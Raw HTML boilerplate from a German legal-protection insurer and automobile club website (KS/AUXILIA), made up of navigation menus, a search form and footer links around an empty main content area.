                <ul class="list-unstyled mt-3">
                    
                        

                        
                            <li>
                                <a href="/unternehmen/presse/meldungen/" class="menu-btn">
                                    Meldungen
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/unternehmen/presse/publikationen/" class="menu-btn">
                                    Publikationen
                                </a>
                            </li>
                        

                        
    

                    
                        

                        
                            <li>
                                <a href="/unternehmen/presse/downloads/" class="menu-btn">
                                    Mediathek
                                </a>
                            </li>
                        

                        
    

                    
                </ul>
            </div>
        </div>
    

                    
                </ul>
            </div>
        </div>
    


    
    






            </div>
        </nav>

        <nav class="header__navigation d-none d-xl-flex" tabindex="-1" data-bs-backdrop="false" data-module="Navigation">
            
    <div class="nav__menu container">
        
            



        <div class="nav__item nav__has-sub lvl-1" data-ref="openMenu[]">
            
        <a href="/rechtsschutzversicherung/" title="Link zu Rechtsschutzversicherung" tabindex="0" class="">
    


        Rechtsschutz
    
</a>

    


            
                <button class="nav__dropdown" data-ref="buttons[]" type="button" aria-expanded="false" aria-label="Öffnet und schließt das Untermenü von Rechtsschutz" data-on-target="slideOutSubmenu7" aria-controls="slideOutSubmenu7"></button>
                
    <div class="nav__submenu slide-out lvl-2" tabindex="-1" id="slideOutSubmenu7" data-module="Accordion">
        
            



        <div class="nav__item nav__has-sub" data-ref="openMenu[]">
            
        <a href="/rechtsschutzversicherung/privat/" title="Link zu Privat" tabindex="0" class="">
    


        Privatrechtsschutz
    
</a>

    

            
            
                
                    <button class="d-xl-none nav__dropdown nav__dropdown--arrow collapsed" type="button" data-toggle="collapse" data-target="#collapseSubmenu52" aria-expanded="false" aria-controls="collapseSubmenu52" data-ref="buttons[]">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708"/>
                        </svg>
                        <span class="visually-hidden-focusable">Button für mobiles Menü</span>
                    </button>
                    
    <div class="nav__submenu collapse" tabindex="-1" id="collapseSubmenu52">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/arbeit/" title="Link zu Arbeit" tabindex="0" class="">
    


        Arbeitsrechtsschutz
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/verkehr/" title="Link zu Verkehr" tabindex="0" class="">
    


        Verkehrsrechtsschutz
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/miete/" title="Link zu Miete" tabindex="0" class="">
    


        Mietrechtsschutz
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/vermieter/" title="Link zu Vermieter" tabindex="0" class="">
    


        Vermieterrechtsschutz
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/straf/" title="Link zu Spezial-Strafrechtsschutz" tabindex="0" class="">
    


        Spezial-Strafrechtsschutz
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/familie/" title="Link zu Familie" tabindex="0" class="">
    


        Familienrechtsschutz
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/erbe/" title="Link zu Erbe" tabindex="0" class="">
    


        Erbrechtsschutz
    
</a>

    

        </div>
        
    </div>

                
            
            </div>
        
            



        <div class="nav__item nav__has-sub" data-ref="openMenu[]">
            
        <a href="/rechtsschutzversicherung/gewerbe/" title="Link zu Gewerbe" tabindex="0" class="">
    


        Gewerberechtsschutz
    
</a>

    

            
            
                
                    <button class="d-xl-none nav__dropdown nav__dropdown--arrow collapsed" type="button" data-toggle="collapse" data-target="#collapseSubmenu47" aria-expanded="false" aria-controls="collapseSubmenu47" data-ref="buttons[]">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708"/>
                        </svg>
                        <span class="visually-hidden-focusable">Button für mobiles Menü</span>
                    </button>
                    
    <div class="nav__submenu collapse" tabindex="-1" id="collapseSubmenu47">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/kleinunternehmer/" title="Link zu Kleinunternehmer" tabindex="0" class="">
    


        Rechtsschutz für Kleinunternehmer
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/firmen/" title="Link zu Firmenrechtsschutz" tabindex="0" class="">
    


        Firmenrechtsschutz
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/selbststaendige/" title="Link zu Selbstständig" tabindex="0" class="">
    


        Rechtsschutz für Selbstständige &amp; Freiberufler
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/landwirtschaft/" title="Link zu Landwirtschaft" tabindex="0" class="">
    


        Rechtsschutz für Landwirte
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/aerzte-heilwesen/" title="Link zu Ärzte-Heilwesen" tabindex="0" class="">
    


        Rechtsschutz für Ärzte &amp; Heilberufe
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/steuerberater-wirtschaftspruefer/" title="Link zu Steuerberater-Wirtschaftsprüfer" tabindex="0" class="">
    


        Rechtsschutz für Steuerberater &amp; Wirtschaftsprüfer
    
</a>

    

        </div>
        
    </div>

                
            
            </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/lexikon/" title="Link zu Lexikon" tabindex="0" class="">
    


        Lexikon
    
</a>

    

            
            
                
            
            </div>
        
    </div>

            
            </div>
        
            



        <div class="nav__item nav__has-sub lvl-1" data-ref="openMenu[]">
            
        <a href="/service/schaden/" title="Link zu Service" tabindex="0" class="">
    


        Schaden &amp; Vertrag
    
</a>

    


            
                <button class="nav__dropdown" data-ref="buttons[]" type="button" aria-expanded="false" aria-label="Öffnet und schließt das Untermenü von Schaden &amp; Vertrag" data-on-target="slideOutSubmenu8" aria-controls="slideOutSubmenu8"></button>
                
    <div class="nav__submenu slide-out lvl-2" tabindex="-1" id="slideOutSubmenu8" data-module="Accordion">
        
            



        <div class="nav__item nav__has-sub" data-ref="openMenu[]">
            
        <a href="/service/schaden/" title="Link zu Schaden" tabindex="0" class="">
    


        Schaden
    
</a>

    

            
            
                
                    <button class="d-xl-none nav__dropdown nav__dropdown--arrow collapsed" type="button" data-toggle="collapse" data-target="#collapseSubmenu118" aria-expanded="false" aria-controls="collapseSubmenu118" data-ref="buttons[]">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708"/>
                        </svg>
                        <span class="visually-hidden-focusable">Button für mobiles Menü</span>
                    </button>
                    
    <div class="nav__submenu collapse" tabindex="-1" id="collapseSubmenu118">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/service/schaden/" title="Link zu Persönliche Unterstützung" tabindex="0" class="">
    


        Persönliche Unterstützung
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/service/schaden/" title="Link zu Online-Checks" tabindex="0" class="">
    


        Online-Checks
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/service/schaden/" title="Link zu Digitaler Schutz" tabindex="0" class="">
    


        Digitaler Schutz
    
</a>

    

        </div>
        
    </div>

                
            
            </div>
        
            



        <div class="nav__item nav__has-sub" data-ref="openMenu[]">
            
        <a href="/service/vertrag/" title="Link zu Vertrag" tabindex="0" class="">
    


        Vertrag
    
</a>

    

            
            
                
                    <button class="d-xl-none nav__dropdown nav__dropdown--arrow collapsed" type="button" data-toggle="collapse" data-target="#collapseSubmenu214" aria-expanded="false" aria-controls="collapseSubmenu214" data-ref="buttons[]">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708"/>
                        </svg>
                        <span class="visually-hidden-focusable">Button für mobiles Menü</span>
                    </button>
                    
    <div class="nav__submenu collapse" tabindex="-1" id="collapseSubmenu214">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/service/vertrag/finanzamtbestaetigung/" title="Link zu Finanzamtbestätigung" tabindex="0" class="">
    


        Finanzamtbestätigung
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/service/vertrag/vertragsgrundlagen/" title="Link zu Vertragsgrundlagen" tabindex="0" class="">
    


        Vertragsgrundlagen
    
</a>

    

        </div>
        
    </div>

                
            
            </div>
        
    </div>

            
            </div>
        
            



        <div class="nav__item current nav__has-sub lvl-1" data-ref="openMenu[]">
            
        <a href="/automobilclub/" title="Link zu Automobilclub" tabindex="0" class="">
    


        Automobilclub
    
</a>

    


            
                <button class="nav__dropdown" data-ref="buttons[]" type="button" aria-expanded="false" aria-label="Öffnet und schließt das Untermenü von Automobilclub" data-on-target="slideOutSubmenu10" aria-controls="slideOutSubmenu10"></button>
                
    <div class="nav__submenu slide-out lvl-2" tabindex="-1" id="slideOutSubmenu10" data-module="Accordion">
        
            



        <div class="nav__item nav__has-sub" data-ref="openMenu[]">
            
        <a href="/automobilclub/mitgliedschaft/" title="Link zu Mitgliedschaft" tabindex="0" class="">
    


        Mitgliedschaft
    
</a>

    

            
            
                
                    <button class="d-xl-none nav__dropdown nav__dropdown--arrow collapsed" type="button" data-toggle="collapse" data-target="#collapseSubmenu80" aria-expanded="false" aria-controls="collapseSubmenu80" data-ref="buttons[]">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708"/>
                        </svg>
                        <span class="visually-hidden-focusable">Button für mobiles Menü</span>
                    </button>
                    
    <div class="nav__submenu collapse" tabindex="-1" id="collapseSubmenu80">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="https://beitrags-rechner.ks-auxilia.de/automobilclub/" title="Link zu Beantragen" tabindex="0" class="">
    


        Beantragen
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/automobilclub/mitgliedschaft/leistungen/" title="Link zu Leistungen" tabindex="0" class="">
    


        Leistungen
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/automobilclub/mitgliedschaft/schadenmeldung/" title="Link zu Schadenmeldung" tabindex="0" class="">
    


        Schadenmeldung
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/automobilclub/energie-und-umweltpreis/" title="Link zu Energie &amp; Umweltpreis" tabindex="0" class="">
    


        Energie &amp; Umweltpreis
    
</a>

    

        </div>
        
    </div>

                
            
            </div>
        
            



        <div class="nav__item nav__has-sub" data-ref="openMenu[]">
            
        <a href="/automobilclub/schutzbrief/" title="Link zu Schutzbrief" tabindex="0" class="">
    


        Schutzbrief
    
</a>

    

            
            
                
                    <button class="d-xl-none nav__dropdown nav__dropdown--arrow collapsed" type="button" data-toggle="collapse" data-target="#collapseSubmenu87" aria-expanded="false" aria-controls="collapseSubmenu87" data-ref="buttons[]">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708"/>
                        </svg>
                        <span class="visually-hidden-focusable">Button für mobiles Menü</span>
                    </button>
                    
    <div class="nav__submenu collapse" tabindex="-1" id="collapseSubmenu87">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="https://beitrags-rechner.ks-auxilia.de/schutzbrief/" title="Link zu Beantragen" tabindex="0" class="">
    


        Beantragen
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/automobilclub/schutzbrief/leistungen/" title="Link zu Leistungen" tabindex="0" class="">
    


        Leistungen
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/automobilclub/schutzbrief/gewerbe/" title="Link zu Gewerbe" tabindex="0" class="">
    


        Gewerbe
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/automobilclub/schutzbrief/schaden/" title="Link zu Schaden" tabindex="0" class="">
    


        Schaden
    
</a>

    

        </div>
        
    </div>

                
            
            </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/automobilclub/wildwarner-app-wuidi/" title="Link zu Wildwarner-App Wuidi" tabindex="0" class="">
    


        Wildwarner-App Wuidi
    
</a>

    

            
            
                
            
            </div>
        
    </div>

            
            </div>
        
            



        <div class="nav__item nav__has-sub lvl-1" data-ref="openMenu[]">
            
        <a href="/unternehmen/ueber-uns/" title="Link zu Unternehmen" tabindex="0" class="">
    


        Unternehmen
    
</a>

    


            
                <button class="nav__dropdown" data-ref="buttons[]" type="button" aria-expanded="false" aria-label="Öffnet und schließt das Untermenü von Unternehmen" data-on-target="slideOutSubmenu12" aria-controls="slideOutSubmenu12"></button>
                
    <div class="nav__submenu slide-out lvl-2" tabindex="-1" id="slideOutSubmenu12" data-module="Accordion">
        
            



        <div class="nav__item nav__has-sub" data-ref="openMenu[]">
            
        <a href="/unternehmen/ueber-uns/" title="Link zu Über uns" tabindex="0" class="">
    


        Über uns
    
</a>

    

            
            
                
                    <button class="d-xl-none nav__dropdown nav__dropdown--arrow collapsed" type="button" data-toggle="collapse" data-target="#collapseSubmenu228" aria-expanded="false" aria-controls="collapseSubmenu228" data-ref="buttons[]">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708"/>
                        </svg>
                        <span class="visually-hidden-focusable">Button für mobiles Menü</span>
                    </button>
                    
    <div class="nav__submenu collapse" tabindex="-1" id="collapseSubmenu228">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/auszeichnungen/" title="Link zu Auszeichnungen" tabindex="0" class="">
    


        Auszeichnungen
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/kontakt/" title="Link zu Kontakt" tabindex="0" class="">
    


        Kontakt
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/karriere/" title="Link zu Karriere" tabindex="0" class="">
    


        Karriere
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/umweltschutz-nachhaltigkeit/" title="Link zu Umweltschutz &amp; Nachhaltigkeit" tabindex="0" class="">
    


        Umweltschutz &amp; Nachhaltigkeit
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/soziales-engagement/" title="Link zu Soziales Engagement" tabindex="0" class="">
    


        Soziales Engagement
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/historie/" title="Link zu Historie" tabindex="0" class="">
    


        Historie
    
</a>

    

        </div>
        
    </div>

                
            
            </div>
        
            



        <div class="nav__item nav__has-sub" data-ref="openMenu[]">
            
        <a href="/presse/" title="Link zu Presse" tabindex="0" class="">
    


        Presse
    
</a>

    

            
            
                
                    <button class="d-xl-none nav__dropdown nav__dropdown--arrow collapsed" type="button" data-toggle="collapse" data-target="#collapseSubmenu19" aria-expanded="false" aria-controls="collapseSubmenu19" data-ref="buttons[]">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708"/>
                        </svg>
                        <span class="visually-hidden-focusable">Button für mobiles Menü</span>
                    </button>
                    
    <div class="nav__submenu collapse" tabindex="-1" id="collapseSubmenu19">
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/presse/meldungen/" title="Link zu Meldungen" tabindex="0" class="">
    


        Meldungen
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/presse/publikationen/" title="Link zu Publikationen" tabindex="0" class="">
    


        Publikationen
    
</a>

    

        </div>
        
            



        <div class="nav__item" data-ref="[]">
            
        <a href="/unternehmen/presse/downloads/" title="Link zu Downloads" tabindex="0" class="">
    


        Mediathek
    
</a>

    

        </div>
        
    </div>

                
            
            </div>
        
    </div>

            
            </div>
        
            



        <div class="nav__item lvl-1 nav-button order-last order-lg-5" data-ref="[]">
            
        <a href="https://beitrags-rechner.ks-auxilia.de/" title="Link zu Beitrag berechnen" tabindex="0" class="">
    


        Beitrag berechnen
    
</a>

    


            
            </div>
        

        
            
                <div class="dropdown-center order-5 order-lg-last d-none d-xl-flex" data-module="Dropdown">
                    <a class="dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" data-ref="buttons[]">
                        Portale
                    </a>
                    
                        <ul class="dropdown-menu">
                            
                                <li>
                                    <a href="https://portal.ks-auxilia.de/ng/#/kunden/login" class="dropdown-item">
                                        Kundenportal
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="https://vermittler.ks-auxilia.de" class="dropdown-item">
                                        Vermittler-Portal
                                    </a>
                                </li>
                            
                        </ul>
                    
                </div>
                
                    
                        <div class="nav__item d-flex d-xl-none">
                            <a href="https://portal.ks-auxilia.de/ng/#/kunden/login" class="dropdown-item">
                                Kundenportal
                            </a>
                        </div>
                    
                        <div class="nav__item d-flex d-xl-none">
                            <a href="https://vermittler.ks-auxilia.de" class="dropdown-item">
                                Vermittler-Portal
                            </a>
                        </div>
                    
                
            
        
    </div>






        </nav>

        
            <div class="header__search-button" data-module="HeaderSearch">
                <button class="search__btn" type="button" data-ref="modalButton" aria-label="Modal mit Suchformular öffnen">
    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M11 18C14.866 18 18 14.866 18 11C18 7.13401 14.866 4 11 4C7.13401 4 4 7.13401 4 11C4 14.866 7.13401 18 11 18Z"
            stroke="#50575F" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M15.9502 15.95L20.0002 20" stroke="#50575F" stroke-width="1.4" stroke-linecap="round"
              stroke-linejoin="round"/>
    </svg>
</button>

<div class="search__modal modal fade" data-ref="modal" tabindex="-1" aria-labelledby="modelSearchAriaLabelledby"
     aria-hidden="true">
    <div class="modal-dialog modal-xl">
        <div class="modal-header">
            <span id="modelSearchAriaLabelledby" class="visually-hidden">Modal für Suchformular</span>
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Suchmodal schließen"></button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="container-sm">
                    
<div id="c3083" class="frame frame-default style- frame-type-ke_search_pi3 frame-layout-0"><div class=""><div class="tx-kesearch-pi1"><form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="/suche/" data-module="SearchForm"><fieldset class="kesearch_searchbox"><legend class="visually-hidden-focusable">{f:translate(key: 'LLL:EXT:ke_search/Resources/Private/Language/locallang_searchbox.xlf:search-form-legend)}</legend><div class="row"><div class="form-group form-group__search"><label class="form-label" for="ke_search_sword">Wonach möchten Sie suchen?</label><input class="form-control" type="search" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Ihr Suchbegriff"  minlength="4" /><button type="submit" aria-label="Suche bestätigen"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path
                                d="M11 18C14.866 18 18 14.866 18 11C18 7.13401 14.866 4 11 4C7.13401 4 4 7.13401 4 11C4 14.866 7.13401 18 11 18Z"
                                stroke="#50575F" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.9502 15.95L20.0002 20" stroke="#50575F" stroke-width="1.4" stroke-linecap="round"
                                  stroke-linejoin="round"/></svg></button></div></div><input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" /><input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" /></fieldset></form></div></div></div>


                </div>
            </div>
        </div>
    </div>
</div>

            </div>
        

        <button class="header__burger d-xl-none" type="button" aria-label="Zeige Hauptnavigation" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavigation">
            <span class="menu_bars">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
            <span class="menu_cross"></span>
        </button>
    

    </div>
</header>

<main id="main-content">
    
    <section id="hero-wrapper">
        
    </section>

    <section id="content-wrapper">
        <div class="">
            
        </div>
    </section>

</main>

<footer id="footer-wrapper" class="bg-color__anthracite">
    
        <section id="breadcrumb-wrapper-mobile" class="d-block d-lg-none bg-color__anthracite">
            
                    <div class="container">
    <div class="breadcrumb">
        <span class="breadcrumb__text">
            Sie sind hier: 
        </span>


        <ul class="breadcrumb__menu">
            
                <li class="breadcrumb__item">
                    
                            <a href="/" target="" title="Link zu Startseite"
                               tabindex="0">
                                Startseite
                            </a>
                        
                </li>
            
                <li class="breadcrumb__item active">
                    
                            Automobilclub
                        
                </li>
            
        </ul>

        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                    
                        {
                            "@type": "ListItem",
                            "position": 1,
                            "name": "KS/AUXILIA",
                            "item": "/"
                        },
                        {
                            "@type": "ListItem",
                            "position": 2,
                            "name": "Automobilclub",
                            "item": "/automobilclub/"
                        }
                ]
            }
        </script>
    </div>
</div>

                
        </section>
    
    <div class="container">
    
        
    <div class="footer__menu row">
        
            
                    



        <div class="nav__item nav__has-sub lvl-1 col-12 col-lg-6 col-xl-3" data-ref="openMenu[]">
            
        <a href="/rechtsschutzversicherung/" title="Link zu Rechtsschutzversicherung" tabindex="0" class="">
    


        Rechtsschutzversicherung
    
</a>

    

                

            
                <div class="footer__submenu">
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/privat/" title="Link zu Privatrechtsschutz" tabindex="0" class="">
    


        Privatrechtsschutz
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/arbeit/" title="Link zu Arbeitsrechtsschutz" tabindex="0" class="">
    


        Arbeitsrechtsschutz
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/verkehr/" title="Link zu Verkehrsrechtsschutz" tabindex="0" class="">
    


        Verkehrsrechtsschutz
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/miete/" title="Link zu Mietrechtsschutz" tabindex="0" class="">
    


        Mietrechtsschutz
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/vermieter/" title="Link zu Vermieterrechtsschutz" tabindex="0" class="">
    


        Vermieterrechtsschutz
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/straf/" title="Link zu Spezial-Strafrechtsschutz" tabindex="0" class="">
    


        Spezial-Strafrechtsschutz
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/firmen/" title="Link zu Firmenrechtsschutz" tabindex="0" class="">
    


        Firmenrechtsschutz
    
</a>

    

                        </div>
                    
                </div>
            
            </div>
        
            
                    



        <div class="nav__item nav__has-sub lvl-1 col-12 col-lg-6 col-xl-3" data-ref="openMenu[]">
            
        <a href="/rechtsschutzversicherung/" title="Link zu Ratgeber" tabindex="0" class="invisible d-none d-xl-block">
    


        Ratgeber
    
</a>

    

                

            
                <div class="footer__submenu">
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/arbeit/zeugnis/" title="Link zu Arbeitszeugnis" tabindex="0" class="">
    


        Arbeitszeugnis
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/privat/kaufvertrag-auto/" title="Link zu Kaufvertrag Auto" tabindex="0" class="">
    


        Kaufvertrag Auto
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/miete/nebenkostenabrechnung/" title="Link zu Nebenkostenabrechnung" tabindex="0" class="">
    


        Nebenkostenabrechnung
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/privat/patientenverfuegung/" title="Link zu Patientenverfügung" tabindex="0" class="">
    


        Patientenverfügung
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/rechtsschutzversicherung/familie/vorsorgevollmacht/" title="Link zu Vorsorgevollmacht" tabindex="0" class="">
    


        Vorsorgevollmacht
    
</a>

    

                        </div>
                    
                </div>
            
            </div>
        
            
                    



        <div class="nav__item current nav__has-sub lvl-1 col-12 col-lg-6 col-xl-3" data-ref="openMenu[]">
            
        <a href="/automobilclub/" title="Link zu Automobilclub" tabindex="0" class="">
    


        Automobilclub
    
</a>

    

                

            
                <div class="footer__submenu">
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/automobilclub/mitgliedschaft/" title="Link zu Mitgliedschaften" tabindex="0" class="">
    


        Mitgliedschaften
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/automobilclub/schutzbrief/" title="Link zu Schutzbrief" tabindex="0" class="">
    


        Schutzbrief
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/automobilclub/energie-und-umweltpreis/" title="Link zu KS Energie- und Umweltpreis" tabindex="0" class="">
    


        KS Energie- und Umweltpreis
    
</a>

    

                        </div>
                    
                </div>
            
            </div>
        
            
                    



        <div class="nav__item nav__has-sub lvl-1 col-12 col-lg-6 col-xl-3" data-ref="openMenu[]">
            
        <a href="/unternehmen/ueber-uns/" title="Link zu Unternehmen" tabindex="0" class="">
    


        Unternehmen
    
</a>

    

                

            
                <div class="footer__submenu">
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="https://vermittler.ks-auxilia.de" title="Link zu Vermittler-Portal" tabindex="0" class="">
    


        Vermittler-Portal
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/unternehmen/kontakt/" title="Link zu Kontakt" tabindex="0" class="">
    


        Kontakt
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/unternehmen/karriere/" title="Link zu Karriere" tabindex="0" class="">
    


        Karriere
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/unternehmen/kontakt/" title="Link zu Lob &amp; Kritik" tabindex="0" class="">
    


        Lob &amp; Kritik
    
</a>

    

                        </div>
                    
                        



        <div class="nav__item lvl-2" data-ref="[]">
            
        <a href="/unternehmen/presse/" title="Link zu Presse" tabindex="0" class="">
    


        Presse
    
</a>

    

                        </div>
                    
                </div>
            
            </div>
        
    </div>







        <div class="footer__social d-flex justify-content-end">
            <a href="https://www.linkedin.com/company/ks-auxilia/" title="externer Link zu unserem LinkedIn-Profil">        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#clip0_2053_14456)">
        <path d="M1.80182 8.23633H6.09143C6.09143 8.23633 6.62762 8.23633 6.62762 8.77253V22.7137C6.62762 22.7137 6.62763 23.2499 6.09143 23.2499H1.80182C1.80182 23.2499 1.26562 23.2499 1.26562 22.7137V8.77253C1.26562 8.77253 1.26562 8.23633 1.80182 8.23633Z" fill="white"/>
